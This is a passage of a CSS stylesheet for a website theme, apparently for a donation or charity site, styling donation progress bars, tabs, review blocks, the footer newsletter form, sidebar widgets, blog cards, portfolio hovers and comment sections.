}

.featureBlock__heading__link {
  display: inline;
  padding-bottom: 0;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
  background: linear-gradient(to bottom, #000 0%, #000 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
}

.featureBlock__donation {
  padding: 20px 25px 20px;
}

.featureBlock__donation__progress {
  margin-bottom: 25px;
}

.featureBlock__donation__text {
  display: block;
  text-align: right;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.02em;
  color: #000;
  transform: translateX(3px);
  margin-bottom: 4px;
}

.featureBlock__donation__line {
  position: relative;
  display: block;
}

.featureBlock__donation__line .skill-bars {
  height: 16px;
  width: 100%;
  display: block;
  background-color: transparent;
}

.featureBlock__donation__line .skill-bars::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 4px;
  background: #f2f2f2;
  top: 50%;
  transform: translateY(-50%);
}

.featureBlock__donation__line .skill-bars__line {
  position: absolute;
  height: 16px;
  width: 100%;
  display: block;
  background-color: transparent;
  top: 50%;
  transform: translateY(-50%);
}

.featureBlock__donation__line .skill-bars__line::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 4px;
  background: #eb9309;
  top: 50%;
  transform: translateY(-50%);
}

.featureBlock__donation__line .skill-bars__line::after {
  position: absolute;
  content: "";
  width: 16px;
  height: 16px;
  border: 4px solid #eb9309;
  border-radius: 100%;
  top: 50%;
  transform: translateY(-50%);
  background: #fff;
  left: auto;
  right: 0;
}

.featureBlock__eqn {
  display: flex;
  justify-content: space-between;
}

.featureBlock__eqn__block {
  display: flex;
  flex-direction: column;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .featureBlock__eqn__block {
    margin-bottom: 20px
  }
}


.featureBlock__eqn__title {
  font-size: 11px;
  font-weight: 600;
  color: #666666;
  display: block;
  margin-bottom: 2px;
}

.featureBlock__eqn__price {
  font-size: 0.9375rem;
  font-weight: 600;
  color: #0d0d0d;
}

.featureBlock:hover .featureBlock__heading__link, .featureBlock--active .featureBlock__heading__link {
  background-size: 100% 1px;
  color: #000;
}

.featureBlock:hover .featureBlock__hashLink, .featureBlock--active .featureBlock__hashLink {
  background-image: url(../image/shapes/featuredCateShape2.png);
  color: #fff;
}
.featureBlock__hashLink__text {
  display: inline-block;
}
.mvvTabs__wrapper {
  gap: 70px;
}

@media (max-width: 1199px) {
  .mvvTabs__wrapper {
    gap: 30px;
  }
}

@media (max-width: 991px) {
  .mvvTabs__wrapper {
    flex-wrap: wrap;
  }
}

.mvvTabs__wrapper .nav {
  gap: 30px;
  flex-direction: column;
}

@media (max-width: 991px) {
  .mvvTabs__wrapper .nav {
    flex-direction: row;
  }
}

.mvvTabs__wrapper .tab-content {
  border: 1px solid #f1f1f1;
  padding: 48px 120px 35px 50px;
  height: 100%;
  background-color: #fff;
  width: 100%;
}

@media (max-width: 1199px) {
  .mvvTabs__wrapper .tab-content {
    padding: 30px 55px 69px 55px;
  }
}

@media (max-width: 767px) {
  .mvvTabs__wrapper .tab-content {
    padding: 30px 15px 30px 15px;
  }
}

.mvvTabs .nav-link {
  font-size: calc(1.275rem + 0.3vw);
  color: #a1a1a1;
  text-transform: uppercase;
  background: #fff;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-family: "Oswald", sans-serif;
  padding: 55.5px 35px;
  position: relative;
  min-width: 309px;
}

@media (min-width: 1200px) {
  .mvvTabs .nav-link {
    font-size: 1.5rem;
  }
}

@media (max-width: 991px) {
  .mvvTabs .nav-link {
    padding: 23.5px 35px;
    min-width: auto;
  }
}

@media (max-width: 767px) {
  .mvvTabs .nav-link {
    width: 100%;
  }
}

.mvvTabs .nav-link::before {
  position: absolute;
  content: "";
  height: 0%;
  width: 4px;
  background-color: #eb9309;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.mvvTabs .nav-link.nav-link.active {
  color: #0d0d0d;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}

.mvvTabs .nav-link.nav-link.active::before {
  opacity: 1;
  visibility: visible;
  height: 100%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.mvvTabs__heading {
  text-transform: uppercase;
  margin-bottom: 33px;
}

@media (max-width: 1200px) {
  .mvvTabs__heading {
    font-size: 2.4375rem;
  }
}

.mvvTabs__skills {
  display: flex;
  gap: 100px;
}

@media (max-width: 767px) {
  .mvvTabs__skills {
    display: block;
  }
}


.mvvTabs__skills__counter {
  font-size: calc(1.275rem + 0.3vw);
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 3px;
}

@media (min-width: 1200px) {
  .mvvTabs__skills__counter {
    font-size: 1.5rem;
  }
}

.mvvTabs__skills__title {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}

.featureTab {
  position: relative;
  z-index: 1;
}

.featureTab .nav-tabs {
  justify-content: center;
  border-bottom: 0;
  gap: 45px;
}

@media (max-width: 991px) {
  .featureTab .nav-tabs {
    gap: 20px;
  }
}

.featureTab .nav-tabs .nav-link {
  background: #fdfdfd;
  border: 1px solid #f1f1f1;
  border-radius: 143px;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: #a2a2a2;
  padding: 37px 76px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media (max-width: 991px) {
  .featureTab .nav-tabs .nav-link {
    padding: 20px 30px;
  }
}

.featureTab .nav-tabs .nav-link.active {
  color: #0d0d0d;
  background: #fff;
  border: 1px solid #dcdcdc;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.featureTab__content {
  padding-top: 93px;
}

.featureTab__content .featureBlock__donation__progress {
  margin-bottom: 94px;
}

.featureTab__content__counter {
  font-weight: 500;
  font-size: calc(2.375rem + 13.5vw);
  text-align: center;
  margin-bottom: 27px;
}

@media (min-width: 1200px) {
  .featureTab__content__counter {
    font-size: 12.5rem;
  }
}

.featureTab__content .skill-bars::before {
  height: 15px;
  border-radius: 90px;
}

.featureTab__content .skill-bars .skill-bar::before {
  height: 15px;
  border-radius: 90px;
}

.featureTab__content .skill-bars .skill-bar::after {
  width: 53px;
  height: 53px;
  border-width: 15px;
}

.featureTab__content .skill-bar--text {
  transform: translateX(7.5px);
  margin-bottom: 28px;
}

.featureTab__content .skill-bar--text span {
  width: 68px;
  height: 27px;
  display: inline-grid;
  place-content: center;
  background: #fff;
  border: 1px solid #0d0d0d;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 2px;
  position: relative;
}

.featureTab__content .skill-bar--text span::after {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-color: #0d0d0d transparent transparent transparent;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  top: 100%;
}

.featureTab--style2 .nav-tabs {
  gap: 25px;
}

@media (max-width: 991px) {
  .featureTab--style2 .nav-tabs {
    gap: 10px;
  }
}

.featureTab--style2 .nav-tabs .nav-item .nav-link {
  font-size: 1rem;
  padding: 20px 40px;
}

@media (max-width: 991px) {
  .featureTab--style2 .nav-tabs .nav-item .nav-link {
    font-size: 0.875rem;
    padding: 7px 20px;
  }
}

.review__box {
  position: relative;
}

@media (max-width: 767px) {
  .review__box__images {
    display: none;
  }
}

.review__box__images li {
  position: absolute;
  list-style: none;
}

.review__box__images li > img {
  opacity: 0.6;
}

.review__box__images li:nth-child(1) {
  bottom: 22%;
  left: 0%;
  -webkit-animation: scale-up-one 5s linear infinite;
          animation: scale-up-one 5s linear infinite;
}

.review__box__images li:nth-child(2) {
  top: 20%;
  left: -5%;
  animation: scale-up-one 8s linear infinite reverse;
}

.review__box__images li:nth-child(3) {
  bottom: 97%;
  left: 9px;
  -webkit-animation: scale-up-one 10s linear infinite;
          animation: scale-up-one 10s linear infinite;
}

.review__box__images li:nth-child(4) {
  top: -10%;
  left: 18%;
  animation: scale-up-one 12s linear infinite reverse;
}

.review__shape {
  position: absolute;
}

.review__shape--one {
  right: 0;
  bottom: 35%;
  z-index: -1;
}

.review__shape--two {
  right: 0;
  bottom: -4%;
  z-index: -1;
}

.reviewblock {
  max-width: 770px;
  margin: 0 auto;
  position: relative;
  padding: 65px 15px 95px;
}

@media (max-width: 767px) {
  .reviewblock {
    padding: 45px 15px 65px;
  }
}

.reviewblock__content {
  position: relative;
  z-index: 1;
}

.reviewblock__author__image {
  border-radius: 50%;
  background-color: #fff;
  border: 4px solid #fff;
  margin-bottom: 33px;
}

.reviewblock__author__name {
  font-weight: 600;
  font-size: 16px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #0d0d0d;
}

.reviewblock__quoteIcon__one {
  display: block;
  margin-bottom: 30px;
}

.reviewblock__quoteIcon__two {
  position: absolute;
  line-height: 0;
  right: 0;
  left: 0;
  top: 50%;
  transform: translateY(-30%);
}

@media (max-width: 767px) {
  .reviewblock__quoteIcon__two {
    transform: translateY(-50%);
  }
}

@media (max-width: 767px) {
  .reviewblock__quoteIcon__two > svg {
    width: 80%;
  }
}

.reviewblock__qotes {
  font-size: calc(1.3125rem + 0.75vw);
  line-height: 1.4em;
  font-weight: 400;
  margin-bottom: 35px;
}

@media (min-width: 1200px) {
  .reviewblock__qotes {
    font-size: 1.875rem;
  }
}

.reviewblock--style2 {
  padding: 0;
  margin-bottom: 50px;
}

.reviewblock--style2 .reviewblock__authorImage {
  margin-bottom: 26px;
}

.reviewblock--style2 .reviewblock__authorImage img {
  border-radius: 50%;
}

.reviewblock--style2 .reviewblock__authorName {
  font-size: 1.25rem;
  font-weight: 500;
  margin-bottom: 22px;
}

.reviewblock--style2 .reviewblock__authorSpeech {
  font-size: 0.9375rem;
}

.reviewblock--style2 .reviewblock__authorDes {
  font-weight: 700;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.reviewblock--style3 {
  padding: 0px 130px 95px;
}

@media (max-width: 1400px) {

  .reviewblock--style3 {
    padding: 0px 60px 95px;
  }

}

.reviewblock--style3 .reviewblock__content {
  margin-top: -55px;
}

.reviewblock--style3 .reviewblock__qotes {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  .reviewblock--style3 .reviewblock__qotes {
    font-size: 1.5rem;
  }
}

.reviewblock--style3 .reviewblock__author__image {
  border-color: #eb9309;
  border-width: 2px;
}

.footer {
  position: relative;
}

.footer__shape {
  position: absolute;
  top: -1px;
  width: 100%;
}

.footer--bg {
  background: #0d0d0d;
}

.footer__social {
  text-align: right;
}

@media (max-width: 575px) {
  .footer__social {
    text-align: left;
  }
}

.footer-top-inner{
   border-bottom: 1px solid #303030;
   padding-bottom: 50px;
  padding-top: 80px;
}

.footer__line {
  margin: 0;
  opacity: 1;
  background-color: #303030;
  height: 1px;
}


@media (max-width: 575px) {
  .footer__logo{
    margin-bottom: 20px
  }
}



.footer__heading {
  font-size: 1.25rem;
  font-weight: 500;
  margin-bottom: 25px;
}

.footer__widget ul li {
  margin-bottom: 10px;
  color: #fff;
}

.footer__widget ul li a {
  font-size: 15px;
  color: #fff;
  display: inline-block;
}

.footer__widget ul li:last-child {
  margin-bottom: 0;
}

.footer__widget ul li a:hover {
  color: #eb9309;
}
.footer__widget .nice-select .option{
  color: inherit;
}

.footer__widget .nice-select::after{
  right: 20px;
}

.footer__widget .nice-select{
 border-radius: 0;
}
.footer__widget .wp-calendar-nav{
  color: #7fb432;
}

.footer__widget .wp-calendar-table a{
  color: #7fb432;
}

.footer__newsletter__formGroup {
  display: flex;
  position: relative;
  align-items: flex-start;
}

.footer__newsletter__input {
  flex: 0 0 auto;
  width: 100%;
  height: 55px;
  background-color: #303030;
  border: 0;
  padding: 0 17px;
  color: #a1a1a1;
}

.footer__newsletter__input:focus-visible, .footer__newsletter__input:focus, .footer__newsletter__input:hover {
  outline: none;
}

.footer__newsletter__input::-moz-placeholder {
  color: #a1a1a1;
}

.footer__newsletter__input:-ms-input-placeholder {
  color: #a1a1a1;
}

.footer__newsletter__input::placeholder {
  color: #a1a1a1;
}

.footer__newsletter__button {
  position: absolute;
  right: 0;
  height: 100%;
  background-color: #eb9309;
  text-transform: uppercase;
  border: 0;
  color: #fff;
  font-weight: 700;
  letter-spacing: 0.05em;
  padding: 0 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.footer__newsletter__button:hover {
  background-color: #7fb432;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.footer__newsletter__check, .footer__newsletter__check[type="checkbox"] {
  background-color: #484848;
  border-radius: 0;
  margin-right: 11px;
  margin-top: 5px;
}

.footer__newsletter__label {
  color: #a1a1a1;
}

.footer__copyright__text {
  color: #fff;
  font-size: 0.9375rem;
  text-align: center;
}


.sidebarTitle__heading {
  font-size: calc(1.275rem + 0.3vw);
  font-weight: 500;
}

@media (min-width: 1200px) {
  .sidebarTitle__heading {
    font-size: 18px;
  }
}

.sidebarCategories ul {
  display: grid;
  gap: 15px;
}
.sidebarCategories ul li{
  list-style: none;
}

.sidebarCategories ul li a {
  display: flex;
  justify-content: space-between;
  border: 1px solid #f4f4f4;
  padding: 11px 17px;
  padding-bottom: 15px;
  color: #666666;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  font-weight: 500;
}

.sidebarCategories ul li a:hover {
  border-color: #e4e4e4;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sidebarContacts {
  display: flex;
  gap: 35px;
  flex-direction: column;
}

.sidebarContacts input,
.sidebarContacts textarea {
  width: 100%;
  border: 0;
  border-bottom: 1px solid #f6f3ee;
  resize: none;
  padding-bottom: 8px;
  margin-bottom: 20px;
}

.sidebarContacts textarea {
  height: 140px;
}

.tp-sidebar-contact input,.tp-sidebar-contact textarea{
  border: 0;
  border-bottom: 1px solid #f6f3ee;
  padding-bottom: 8px;
  margin-bottom: 20px;
  width: 100%;
}
.tp-sidebar-contact textarea{
  height: 140px;
}
.sidebarContacts .btn {
  align-self: flex-start;
}

.searchInput {
  position: relative;
}

.searchInput__box {
  width: 100%;
  min-height: 46px;
  border: 1px solid #f7f7f7;
  font-size: 14px;
  color: #666666;
  padding: 0 19px;
}

.searchInput__box::-moz-placeholder {
  font-size: 14px;
  color: #666666;
}

.searchInput__box:-ms-input-placeholder {
  font-size: 14px;
  color: #666666;
}

.searchInput__box::placeholder {
  font-size: 14px;
  color: #666666;
}

.searchInput__button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  border: 0;
  background-color: transparent;
}

.sidebarBlogs ul {
  display: grid;
  gap: 20px;
}

.blogBlockSmall {
  display: flex;
  align-items: center;
  gap: 24px;
}

.blogBlock {
  position: relative;
}

.blogBlockSmall__thumb-bg {
  height: 70px;
  width: 70px;
  background-size: cover;
  background-position: left;
}

.blogBlockSmall__thumb__link {
  display: inline-block;
}

.blogBlockSmall__thumb__link img {
  filter: saturate(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlockSmall__content {
  flex: 1;
}

.blogBlockSmall__heading {
  font-size: 1rem;
  font-weight: 500;
  margin-bottom: 10px;
  letter-spacing: 0.06em;
}

.blogBlockSmall__meta {
  font-size: 0.875rem;
  display: block;
  margin-bottom: 7px;
}

.blogBlockSmall:hover .blogBlockSmall__thumb__link img {
  filter: saturate(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: scale(1.1);
}

.blogBlockSmall--style2 .blogBlockSmall__heading {
  font-family: "Barlow", sans-serif;
  letter-spacing: 0;
  font-size: 1.125rem;
  color: #666666;
  font-weight: 500;
}

.blogBlockSmall--style2 .blogBlockSmall__heading a {
  display: inline;
  padding-bottom: 0;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
  background: linear-gradient(to bottom, #000 0%, #000 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
}

.blogBlockSmall--style2:hover .blogBlockSmall__heading a {
  background-size: 100% 1px;
  color: #000;
}


.blog-bottom-border{
  border-bottom: 1px solid #f4f4f4;
}

.sidebarContact {
  padding-right: 35%;
}

.sidebarContact ul {
  display: grid;
  gap: 18px;
}

.sidebarContact ul li {
  color: #666666;
}

.sidebarContact ul li span {
  font-weight: 600;
  font-size: 15px;
  color: #0d0d0d;
}

.sidebarTags ul,
.blogDetails-tags ul {
  display: flex;
  flex-wrap: wrap;
  gap: 11px;
}

.sidebarTags ul li a,
.blogDetails-tags ul li a {
  text-transform: uppercase;
  color: #a0a0a0;
  text-transform: uppercase;
  border: 1px solid #f6f3ee;
  display: inline-block;
  font-weight: 600;
  border-radius: 4px;
  padding: 11px 29px;
  font-size: 12px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sidebarTags ul li:hover a,
.blogDetails-tags ul li:hover a {
  background-color: #eb9309;
  border-color: #eb9309;
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.portfolioBlock {
  overflow: hidden;
}

.portfolioBlock__figure__shape {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
  transform: translateY(40px);
}

.portfolioBlock__figure__shape > img {
  width: 100%;
  min-height: 285px;
}

.portfolioBlock__figure__thumb {
  width: 100%;
}

.portfolioBlock__content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 0 15px 30px 15px;
  opacity: 0;
  visibility: hidden;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.portfolioBlock__content p{
  color: #fff;
  padding: 0 30px;
}
.portfolioBlock__heading {
  font-size: calc(1.325rem + 0.9vw);
  font-weight: 500;
  color: #fff;
  padding-bottom: 16px;
  overflow: hidden;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

@media (min-width: 1200px) {
  .portfolioBlock__heading {
    font-size: 2rem;
  }
}

.portfolioBlock__heading > a {
  display: inline;
  padding-bottom: 0;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
  background: linear-gradient(to bottom, #fff 0%, #fff 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
  transform: translateY(-50px);
}

.portfolioBlock__heading:hover > a {
  color: #fff;
}

.portfolioBlock__hashLink {
  color: #fff;
  display: block;
  font-weight: 600;
  text-transform: uppercase;
  overflow: hidden;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock__hashLink > span {
  display: block;
  transform: translateY(50px);
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock__hashLink:hover {
  color: #fff;
}

.portfolioBlock__hashLink:hover span {
  -webkit-animation: toBottomFromTop 0.6s forwards;
          animation: toBottomFromTop 0.6s forwards;
}

.portfolioBlock:hover .portfolioBlock__content, .portfolioBlock--active .portfolioBlock__content {
  opacity: 1;
  visibility: visible;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock:hover .portfolioBlock__figure__shape, .portfolioBlock--active .portfolioBlock__figure__shape {
  opacity: 1;
  visibility: visible;
  transition: 1.5s cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transform: translateY(0px);
}

.portfolioBlock:hover .portfolioBlock__heading > a, .portfolioBlock--active .portfolioBlock__heading > a {
  background-size: 100% 1px;
  color: #fff;
  transform: translateY(0px);
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock:hover .portfolioBlock__hashLink > span, .portfolioBlock--active .portfolioBlock__hashLink > span {
  transform: translateY(0px);
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock--style2 .portfolioBlock__more {
  position: absolute;
  right: 0;
  left: 0;
  width: 81px;
  height: 81px;
  margin: 0 auto;
  display: grid;
  place-content: center;
  background: #0d0d0d;
  border-radius: 50%;
  border: 2px solid #fff;
  top: -40.5px;
  opacity: 0;
  visibility: hidden;
  transform: scale(0);
  transition: all 2s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock--style2 .portfolioBlock__more:hover {
  background: #fff;
}

.portfolioBlock--style2 .portfolioBlock__more:hover svg path {
  fill: #eb9309;
}

.portfolioBlock--style2 .portfolioBlock__content {
  padding: 0 15px 80px 15px;
}

.portfolioBlock--style2:hover .portfolioBlock__more, .portfolioBlock--style2.portfolioBlock--active .portfolioBlock__more {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: all 2s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.blogBlock__content {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}

.blogBlock__heading {
  font-size: calc(1.3125rem + 0.75vw);
  font-weight: 500;
}

@media (min-width: 1200px) {
  .blogBlock__heading {
    font-size: 1.875rem;
  }
}

.blogBlock__meta__list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 35px;
  padding-left: 0 !important;
}
.blogBlock__tag {
  display: inline-block;
}
.blogBlock__tag a {
  background-color: #eb9309;
color: #fff;
text-transform: uppercase;
letter-spacing: 0.05em;
font-size: 12px;
font-weight: 600;
display: inline-block;
padding: 2.5px 11px;
}




.blogBlock__meta__list li{
  list-style: none;
}

@media (max-width: 1199px) {
  .blogBlock__meta__list {
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  .blogBlock__meta__list li{
    margin-bottom: 7px;
  }
}

.blogBlock__metaUser {
  display: inline-flex;
  align-items: center;
  gap: 11px;
}

.blogBlock__meta__list .blogBlock__metaUser__thumb {
  max-width: 36px;
  border-radius: 50%;
}

.blogBlock__metaUser__name {
  font-size: 1rem;
  font-weight: 600;
  color: #191b1e;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlock__metaUser:hover .blogBlock__metaUser__name {
  color: #eb9309;
}

.blogBlock__reactButton {
  background-color: transparent;
  border: 0;
}

.blogBlock__reactButton__count {
  color: #a8a8a8;
}

.blogBlock__reactButton__count::after {
  position: relative;
  content: "\f086";
  font-family: "Font Awesome 6 Pro";
  padding-left: 7px;
  color: #0d0d0d;
  font-size: 15px;
  font-weight: 400;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlock__reactButton:hover .blogBlock__reactButton__count::after {
  font-weight: 900;
  color: #f67575;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlock__date {
  display: flex;
  align-items: center;
  gap: 7px;
}

.blogBlock__date__text {
  color: #a8a8a8;
}

.blogBlock__date i {
  color: #0d0d0d;
  font-size: 15px;
}

.blogBlock--style1 .blogBlock__content {
  padding: 70px 80px;
  max-width: 702px;
  margin: -13.6% auto 0 auto;
  position: relative;
  z-index: 1;
}

@media (max-width: 767px) {
  .blogBlock--style1 .blogBlock__content {
    padding: 20px 15px;
    max-width: 702px;
    margin: -7.6% 15px 0 15px;
  }
}

.blogBlock--style2 .blogBlock__content {
  padding: 40px 40px;
  max-width: 100%;
  margin: -13.6% 25px 0 25px;
  position: relative;
  z-index: 1;
}

@media (max-width: 767px) {
  .blogBlock--style2 .blogBlock__content {
    padding: 20px 15px;
    max-width: 702px;
    margin: -7.6% 15px 0 15px;
  }
}

.blogBlock--style3 .blogBlock__content {
  padding: 40px 40px;
}

.blogBlock--style4 .blogBlock__header {
  padding-right: 20%;
}

.blogBlock--style4 .blogBlock__content {
  border: 0;
  box-shadow: none;
}

.blogBlock--style4 .blogBlock__button {
  text-align: right;
  margin-top: -35px;
  padding-right: 80px;
}

.blogBlock--style4 .blogBlock__button .btn {
  width: 70px;
  height: 70px;
  margin-bottom: 5px;
}

.blogBlock--style4 .blogBlock__text {
  font-size: 18px;
}

.blogBlock--style4 .blogBlock__meta ul {
  display: flex;
  gap: 25px;
  row-gap: 0;
  align-items: center;
  flex-wrap: wrap;
}

.blogBlock__figure {
  margin-bottom: 30px;
}


span{
  transition: .3s ease;
}


.blogBlock--style4 .blogBlock__meta ul li:hover a,
.blogBlock--style4 .blogBlock__meta ul li:hover span {
  color: #7fb432;
}

.blogBlock--style4 .blogBlock__meta__text {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  font-size: 16px;
  color: #666666;
  font-weight: 500;
  text-transform: capitalize;
}
.blogBlock--style4 .blogBlock__meta__text i{
  color: #7fb432;
  font-weight: 500;
}

.blogBlock--style4 .blogBlock__meta--style2 {
  padding-top: 20px;
  border-top: 1px solid #f4f4f4;
  padding-right: 55px;
}

.blogBlock--style4 .blogBlock__quotes {
  font-family: "Oswald", sans-serif;
  font-size: calc(1.28125rem + 0.375vw);
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.52em;
  color: #0d0d0d;
  background-color: #f3f3f3;
  padding: 65px 90px 65px 46px;
  margin-bottom: 0;
  position: relative;
}

@media (min-width: 1200px) {
  .blogBlock--style4 .blogBlock__quotes {
    font-size: 1.5625rem;
  }
}

.blogBlock--style4 .blogBlock__quotes::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 4px;
  height: 100%;
  background-color: #eb9309;
}

.blogDetails-title__heading {
  font-size: calc(1.275rem + 0.3vw);
  font-weight: 500;
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .blogDetails-title__heading {
    font-size: 1.5rem;
  }
}

.blogDetails-tags {
  display: flex;
  align-items: center;
  gap: 30px;
}

.blogDetails-share {
  gap: 30px;
  justify-content: flex-end;
}

.blogDetails-share.itSocial ul {
  gap: 20px;
}

.blogDetails-share.itSocial ul li a {
  padding: 0;
  width: unset;
  height: unset;
  color: #0d0d0d;
  border: none;
}

.blogDetails-share.itSocial ul li a.facebook {
  color: #0072ac;
}

.blogDetails-share.itSocial ul li a.twitter {
  color: #3ac4ff;
}

.blogDetails-share.itSocial ul li a.instagram {
  color: #e1306c;
}

.blogDetails-share.itSocial ul li a.linkedin {
  color: #0072ac;
}

.blogDetails-share.itSocial ul li a.pinterest {
  color: #da0021;
}

.blogDetails-share.itSocial ul li:hover a {
  background-color: unset;
  color: unset;
}

.blogDetails-socialTags {
  padding: 40px 0;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
}

.comments ul {
  display: grid;
  gap: 62px;
}

.commentsBlock {
  display: flex;
  gap: 30px;
}

.commentsBlock__figure {
  overflow: hidden;
  border-radius: 50%;
}

.commentsBlock__content {
  flex: 1;
}

.commentsBlock__header {
  display: flex;
  justify-content: space-between;
  margin-bottom: 14px;
}

.commentsBlock__name {
  display: block;
  font-size: 16px;
  font-weight: 600;
  color: #0d0d0d;
}

.commentsBlock__date {
  font-size: 12px;
  font-weight: 600;
  color: #949392;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.commentsBlock__reply__link {
  font-size: calc(1.28125rem + 0.375vw);
  color: #0d0d0d;
}

@media (min-width: 1200px) {
  .commentsBlock__reply__link {
    font-size: 1.5625rem;
  }
}

.commentsBlock__text {
  font-size: 14px;
  margin-bottom: 0;
}

.commentsBlock--reply {
  padding-left: 100px;
}

.commentsPost__input input,
.commentsPost__input textarea {
  width: 100%;
  border: 1px solid #eeeeee;
  font-size: 14px;
  padding: 0 22px;
}

.commentsPost__input input::-moz-placeholder, .commentsPost__input textarea::-moz-placeholder {
  color: #949392;
}

.commentsPost__input input:-ms-input-placeholder, .commentsPost__input textarea:-ms-input-placeholder {
  color: #949392;
}

.commentsPost__input input::placeholder,
.commentsPost__input textarea::placeholder {
  color: #949392;
}

.commentsPost__input input {
  min-height: 60px;
}

.commentsPost__input textarea {
  min-height: 209px;
  padding: 17px 22px;
}

.commentsPost__check .form-check {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
}

.commentsPost__check .form-check-input {
  margin-top: 0;
  border-radius: 50%;
  width: 23px;
  height: 23px;
}

.commentsPost__check .form-check-label {
  font-size: 16px;
}

.sponsorsTitle {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 37px;
  margin-bottom: 52px;
}

@media (max-width: 767px) {
  .sponsorsTitle {
    display: block;
    text-align: center;
  }
}

.sponsorsTitle__heading {
  font-size: 1.125rem;
  font-weight: 600;
  font-family: "Barlow", sans-serif;
  margin-bottom: 0;
}

